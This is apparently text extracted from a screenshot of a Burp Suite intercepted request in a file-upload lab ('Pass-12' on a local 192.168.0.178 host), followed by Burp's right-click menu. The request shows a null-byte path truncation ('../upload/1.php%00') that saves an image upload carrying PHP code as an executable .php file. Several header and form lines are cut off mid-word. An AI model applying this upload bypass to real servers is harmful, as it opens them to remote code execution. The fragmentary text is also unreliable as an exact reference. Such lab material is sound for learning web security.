 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------335888027439529947717797 41446
Content-Length: 489
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="save_path"
../upload/1.php%00
Content-Dispositio
="shell1.jpg"
Content-Type: imag
<?php
phpinfo();
?>
Content-Dispositio
上传
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Send to SQLMapper
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters